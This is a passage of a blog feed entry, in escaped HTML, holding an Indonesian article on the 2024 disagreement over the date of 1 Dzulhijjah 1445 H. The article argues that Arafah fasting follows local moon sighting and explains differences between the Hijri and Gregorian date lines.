realistis.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ada dalil yang mengkhususkan atau yang membedakan antara ketentuan ru’yat untuk Idul fitri dengan ru’yat Idul Adha. Rasul bahkan bersabda, “Siapa di antara kamu yang sudah melihat Hilal Dzulhijah dan hendak berqurban, maka janganlah ia mencukur rambut dan jangan menggunting kukunya”. (hadits Sahih Muslim).\u0026nbsp;Demikian pula sabda Rasulullah, “Lebaran adalah pada saat kalian berlebaran dan berkurban adalah pada saat kalian berqurban”. (Hadits sahih riwayat Tirmidzi).\u0026nbsp;Kedua hadits tersebut berlaku bagi setiap negeri muslim, bukan hanya untuk Saudi Arabia saja. Wallahu’alam.\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDi Mana Titik Temu dan Titik Tengkarnya?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBila diringkas, kedua belah pihak bersepakat:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu tertanggal 9 Dzulhijjah.\u003C\/li\u003E\u003Cli\u003EBahwa pelaksanaan wukuf dan manasik haji mengikuti \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun titik tengkarnya adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah Arafah itu berkaitan dengan momen terjadinya wukuf di Arafah atau tidak?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak pertama menyatakan bahwa Arafah juga terkait dengan momen wukuf, berdasar kepada definisi yang disetujui oleh \u003Ci\u003EAl-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ`\u003C\/i\u003E Arab Saudi juga \u003Ci\u003ELajnah Al-Iftâ Al-Mashriyyah\u003C\/i\u003E Mesir yang didasarkan kepada sabda Rasulullah Shallallahu Alaihi Wasallam:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"Arafah adalah hari yang kamu kenal.\"\u003C\/i\u003E (HR. Baihaqi).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pihak kedua menyatakan bahwa istilah Arafah tidak ada hubungannya dengan momen wukuf dengan dasar bahwa secara faktual syariat puasa Arafah sudah diturunkan sejak tahun kedua Hijriyyah, sedang syariat haji baru pada tahun keenam (bila dilihat saat terjadinya Umrah Hudaibiyyah) atau pada tahun kesembilan Hijriyyah yang menunjukkan bahwa Rasulullah Shallallahu Alaihi Wasallam dan kaum muslimin melakukan puasa Arafah tiap tahun selama empat atau tujuh tahun pertama itu tanpa mengindahkan atau mencari tahu apakah di Arafah ada wukuf atau tidak. Bagaimana harus mencari tahu, sedangkan syariat wukufnya saja belum ada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini didukung oleh kisah Rasulullah Shallallahu Alaihi Wasallam saat wukuf di Arafah saat berhaji di mana para shahabat bertanya-tanya apakah Rasulullah Shallallahu Alaihi Wasallam berpuasa Arafah atau tidak. Sebagian shahabat ada yang berpuasa Arafah ada yang pula yang tidak, yang menunjukkan bahwa mereka sudah terbiasa di tahun-tahun sebelumnya berpuasa Arafah bersama Rasulullah Shallallahu Alaihi Wasallam tanpa tahu apakah di Arafah ada wukuf atau tidak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini juga didukung oleh fakta sejarah bahwa penduduk Makkah yaitu kaum Quraisy tidak pernah wukuf di Arafah karena mereka selalu wukuf di Muzdalifah karena menganggap mereka lebih mulia dari kabilah lainnya yang kemudian hal itu baru dihapus oleh perintah Allah dalam surah Al-Baqarah 199 yang memerintahkan kaum muslimin untuk berbondong-bondong turun dari Arafah sebagai ganti wukuf di Muzdalifah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalaupun di tahun-tahun kedua hingga keenam itu kabilah-kabilah selain Quraisy melakukan wukuf di Arafah, maka bisa kita pastikan bahwa Rasulullah Shallallahu Alaihi Wasallam tidak mengutus orang untuk mencari tahu kapan wukuf di Arafah saat itu karena tidak ada riwayat yang mengisahkan hal itu, juga jarak yang sangat jauh (Makkah Madinah saat itu biasanya ditempuh 12 hari jalan kaki atau 24 hari pulang pergi yang berpotensi terlambat puasa Arafah), juga karena yang wukuf di Arafah itu pastilah kaum musyrikin (karena syariat wukuf baru muncul tahun keenam atau kesembilan Hijriyyah), juga karena saat itu kaum muslimin sedang terlibat serangkaian peperangan dengan Quraisy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian kita bisa yakin bahwa Rasulullah Shallalahu Alaihi Wasallam melakukan puasa Arafah hanya berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Madinah dan bukan karena mengetahui ada atau tidaknya wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagaimana dengan definisi yang digunakan oleh \u003Ci\u003EAl-Lajnah Ad-Daimah\u003C\/i\u003E dan \u003Ci\u003EDaar Al-Iftaa'\u003C\/i\u003E?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya adalah bahwa definisi tersebut disesuaikan dengan fenomena wukuf pada masa-masa berikutnya hingga masa sekarang yang menyebabkan perubahan definisi dari yang sederhana dan ringkas seperti definisi Rasulullah Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" menjadi definisi berpenjelasan: \u003Ci\u003E\"Yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah\"\u003C\/i\u003E yaitu \"Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah,\" yang dirilis lembaga-lembaga fatwa tersebut, yang tentu saja sudah sesuai dengan sudut pandang kesesuaian zaman dan tentu saja masih bisa diperdebatkan juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebab bila definisi ini diikuti secara kaku bahwa ia berlaku mundur bahkan hingga di masa Rasulullah Shallallahu Alaihi Wasallam, maka bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E yang dilakukan Rasulullah Shallallahu Alaihi Wasallam pada tahun kedua hingga tahun keenam atau kesembilan Hijriyyah yang tidak mengindahkan ada atau tidaknya wukuf di Arafah itu? Sah atau tidak?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtau bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E saat pemerintahan Arab Saudi memutuskan tidak ada wukuf di Arafah di masa pandemi Covid-19 yang lalu? Apakah \u003Ci\u003EYaum Arafah-\u003C\/i\u003Enya saat itu hilang sehingga tidak boleh dipuasai?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja kedua belah pihak akan menyatakan bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;tetap ada, meskipun tidak ada wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, definisi terakhir ini sebenarnya mudah didudukkan, yaitu bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu memang disepakati fenomenanya sebagai hari berkumpulnya para jamaah haji di padang Arafah untuk melaksanakan wukuf, yang tanggalnya sudah ijmak disepakati dan diketahui seluruh kaum muslimin yaitu tanggal 9 Dzulhijjah. Karena itu tidak bisa secara kaku diikuti hanya karena momen wukufnya saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerlebih lagi, sabda Rasulullah Shallallahu Alaihi Wasallam \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" adalah kalimat yang \u003Ci\u003Emuhtamal\u003C\/i\u003E yang mempunyai dua kemungkinan makna, yaitu kemungkinan ditarik ke momen wukuf atau ditarik ke tanggalnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena mempunyai dua kemungkinan, maka tidak bisa sabda beliau hanya ditarik ke salah satu kemungkinan itu tanpa ada dalil atau alasan lain. Sebab dalam ilmu ushul fiqh, yang seperti ini disebut \u003Ci\u003Etahakkum\u003C\/i\u003E alias \u003Ci\u003Emaksa\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESatu-satunya alasan pihak pertama dalam menarik sabda beliau ke definisi yang mereka ikuti adalah fenomena wukufnya para jamaah haji di Arafah, tidak ada yang lain. Sayangnya, alasan ini sudah terbantah dengan fakta sejarah ataupun fakta masa Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan anehnya, kalau memang \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;dalam definisinya hanya dihubungkan dengan momen wukuf, mengapa menurut pihak pertama juga dihubungkan sekaligus dengan tanggalnya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan berikutnya, apakah pihak kedua juga punya alasan menarik sabda beliau ke tanggalnya saja tanpa momen wukuf? Sebab kalau tidak ada, maka pihak kedua berarti \u003Ci\u003Etahakkum\u003C\/i\u003E juga kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya mudah, karena menghubungkan \u003Ci\u003EYaum Arafah\u003C\/i\u003E dengan tanggal 9 Dzulhijjah adalah ijmak kaum muslimin, yang bahkan pihak pertama pun juga setuju.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah penetapan wukuf berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah sebagai penetapan \u003Ci\u003EYaum Arafah\u003C\/i\u003E berlaku untuk seluruh dunia saat itu juga?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarangkali bagian ini yang paling sulit untuk menjelaskannya karena ada hal kecil yang sangat mempengaruhi penerapannya. Tetap ikuti beberapa bahasan berikutnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGaris Tanggal Hijriyyah dan Masehi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih ingat di awal tulisan ini saya menuliskan istilah Hijriyyah dan Masehi dengan lengkap dan tidak disingkat?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, kita mulai ngobrol tentang garis tanggal internasional Masehi terlebih dahulu. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/s600\/international-date-line.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/w640-h360\/international-date-line.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDimulai dari eksplorasi bangsa eropa dan penanggalan mereka, lalu menjadi kesepakatan internasional, bahwa pergantian tanggal internasional di mulai di tengah samudra pasifik. Saat garis tengah itu berada pada pukul 00:00 maka wilayah di sebelah barat sudah masuk hari baru, sedangkan yang di sebelah timur, tertinggal sehari, yang artinya jika wilayah barat (asia, australia, afrika dan eropa) hari senin, maka wilayah timur (amerika) masih hari ahad.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender masehi dibuat juga berdasar perubahan ini. Karena itulah perayaan tahun baru juga bergeser tiap jam dari satu garis waktu ke garis waktu berikutnya selama 24 jam, yang berarti wilayah di tengah pasifik menjadi wilayah pertama yang merayakan tahun baru. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/s300\/Dateline-animation-3deg-borderonly-180px.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"180\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/w240-h400\/Dateline-animation-3deg-borderonly-180px.gif\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGaris merah menunjukkan garis tanggal internasional, perhatikan warna lingkaran yang berbeda dari warna hijau yang berbuah merah lalu berubah biru yang menunjukkan perbedaan hari dari satu tempat di sebelah barat dibanding tempat di sebelah timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKita terbiasa dengan perbedaan tanggal ini karena seluruh sistem penanggalan Masehi ini kita praktekkan dalam seluruh aktifitas dan agenda-agenda kita setiap hari, dari mulai kalender pendidikan, kalender kantor, hingga kalender shalat dan ibadah. Padahal tidak sesuai dengan aturan syariat karena ada perbedaan mendasar dalam konsepnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender Masehi didasarkan atas hubungan bumi dan matahari, \u003Ci\u003Ewabil khusus\u003C\/i\u003E\u0026nbsp;fakta pergantian harinya dimulai pada pukul 00:00 di tengah malam. Mengapa pukul 00:00? Mengapa tidak pukul 12:00 saja? Mengapa di tengah malam? Mengapa tidak ketika matahari terbit saja? Ini tentu saja kembali kepada konsensus atau kesepakatan internasional yang menetapkan demikian yang kita tak berdaya mengubahnya kecuali semua sepakat untuk mengubahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan kalender Hijriyyah didasarkan atas hubungan bumi dan bulan, \u003Ci\u003Ewabil khusus\u003C\/i\u003E fakta pergantian harinya dimulai sejak matahari tenggelam alias saat maghrib dan bukan pukul 00:00 tengah malam. Mengapa saat maghrib? Mengapa tidak saat fajar? Ini tentu saja kembali kepada kesepakatan bangsa Arab yang memahami pergantian hari dimulai dari masuknya malam. Karena itu istilah yang banyak kita jumpa dalam kitab-kitab tarikh berbahasa arab sering kali menyebutkan ungkapan: malam senin, malam kamis, malam jumat dst tidak pernah jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka perlu diperhatikan bahwa pergantian hari dalam kalender Hijriyyah dimulai saat maghrib, dan pergantian bulannya dimulai saat muncul hilal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbeda dengan garis tanggal internasional kalender Masehi yang selalu tetap di sekitar samudra pasifik karena memang ditetapkan oleh manusianya atau seluruh negara, garis tanggal internasional kalender Hijriyah selalu berubah dan tidak pernah tetap karena ditentukan oleh kapan pertama kali hilal terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, saya sering berangan-angan ingin membuat jam baru yang islami, yaitu memulai titik jam 00:00 tepat saat maghrib, bukan saat tengah malam. Sehingga isya berarti pukul 01:10, lalu fajarnya pukul 10:00, zhuhurnya jam 16:30, asharnya jam 19:30, lalu kembali ke maghrib pukul 24:00 atau 00:00. Konsep jam ini bolehlah kita sebut sebagai jam Hijriyyah atau jam Arabiyyah untuk membedakannya dengan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalau kita kaji istilah-istlah waktu di masa Rasulullah Shallallahu Alaihi Wasallam maka kita tidak pernah menemukan penggunaan angka jam untuk menunjukkan waktu. Bahasa Arab dan penggunaannya di masa risalah hanya mengenal nama waktu seperti\u0026nbsp;\u003Ci\u003Efajar, syuruq, dluha, hajirah, zhuhur, ashr, maghrib, isya', atamah, \u003C\/i\u003Eyang kemudian di masa modern dicoba ditentukan jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKembali ke masalah yang sedang kita bahas, bahwa konsep 24 jam, memanglah konsep Masehi, yang kemudian merembet mempengaruhi pula cara kita menghitung jam Hijri. Nah, di sinilah sebenarnya penyebab titik tengkar masalah ini. Hal kecil yang saya sebutkan beberapa kali sebelumnya namun penting dan menjadi kunci memahami masalah. Yaitu kesalahpahaman atas hakikat penghitungan waktu secara syar'i karena menggunakan penghitungan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai ilustrasi untuk memahami lebih jauh, saya tunjukkan data penampakan hilal awal Dzulhijjah tahun 1444 H\/2023M:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/s994\/1444zhj_6-19-2023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/w640-h330\/1444zhj_6-19-2023.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArsiran warna hijau menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, yang menunjukkan bahwa Indonesia masuk dalam wilayah yang pertama kali melihat hilal Dzulhijjah 1444H atau mengikuti jam Hijriyyah yang saya buat, berarti Indonesia masuk pukul 00:00 Waktu Hijriyyah Indonesia tanggal 1 Dzulhijjah 1444H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgak asing memang mendengar istilah Waktu Hijriyyah Indonesia (WHI). Tapi, saya mohon anda tetap mengikuti dan juga memohon agar anda melupakan sementara hari dan tanggal Masehinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmpat jam berikutnya, hilal juga nampak di Arab Saudi, yang berarti pukul 04:00 Waktu Hijriyyah Indonesia, tanggal 1 Dzulhijjah 1444H juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itulah tahun lalu, Indonesia dan Arab Saudi merayakan Idul Adha pada tanggal yang sama karena memang tanggalnya juga sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tahun ini, pukul 00:00 Hijriyyah itu bergeser. Perhatikan data penampakan hilal Dzulhijjah 1445H\/2024M berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/s994\/1445zhj_6-7-2024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/w640-h330\/1445zhj_6-7-2024.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESesuai dengan arsiran warna hijau yang menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, maka bisa dikatakan, wilayah yang pertama kali melihat hilal saat maghrib adalah wilayah Asia timur seperti China, Vietnam, Kamboja, yang berarti itulah titik 00:00 Hijriyyahnya di mana wilayah itu masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu 3,5 jam berikutnya di Arab Saudi terlihat juga hilal itu, karena itu Arab Saudi juga masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Indonesia saat maghrib tidak terlihat hilal, karena itu Indonesia masih berada di tanggal 30 Dzulqa'dah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarulah setelah waktu bergeser pukul 23:00 Hijriyyah, Indonesia melihat hilal dan masuk 1 Dzulhijjah 1445H. Yang berarti Indonesia tertinggal 23 jam dari titik awal penampakan hilal di Asia timur, atau tertinggal 20 jam dari Arab Saudi. Tapi ingat, masih satu tanggal, yaitu 1 Dzulhijjah 1445H dan belum melebihi 24 jam. Berdasar ini, pemerintah Indonesia lalu menetapkan masuknya 1 Dzulhijjah dan sudah tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu saya merasa aneh ketika banyak orang menganggap Indonesia berbeda dengan Arab Saudi.\u0026nbsp; Apanya yang berbeda? Bukankah masih satu tanggal? Kan masih 1 Dzulhijjah juga?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sinilah masalahnya. Sebab pihak yang mengatakan Indonesia itu berbeda dengan Arab Saudi, karena melihat dan menggunakan penanggalan Masehi dan jam\/waktu Masehi yang titik 00:00-nya tetap di pasifik itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat maghrib Kamis malam Jum'at tanggal 6 Juni 2024 Masehi yang lalu, hilal terlihat di Arab Saudi, lalu diumumkan bahwa 1 Dzulhijjah dimulai hari Jumat tanggal 7 Juni 2024 Masehi, yang secara Masehi memang benar, tapi tertinggal 6 jam dari waktu yang sebenarnya saat maghrib 1 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang di Indonesia hilal terlihat maghrib Jumat malam Sabtu, lalu diumumkan bahwa 1 Dzulhijjah bertepatan dengan hari sabtu tanggal 8 Juni 2024 Masehi, yang secara Masehi juga benar, tapi tersisa hanya 1 jam sebelum masuk tanggal 2 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikianlah, bila kita lupakan kalender Masehi ini saat penetapan tanggal Hijriyyah, maka sebenarnya tidak ada perbedaan substansi. Bahkan bila dilihat dari sudut pandang pihak pertama ataupun pihak kedua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, pertanyaan \"Bukankah Indonesia mendahului Arab Saudi 4 jam?\" adalah pertanyaan yang muncul karena kebingungan akibat pengaruh penanggalan Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebenarnya masih banyak yang hendak saya obrolkan, namun kita akan lanjutkan di tulisan kedua.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6207754053465221883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html","title":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 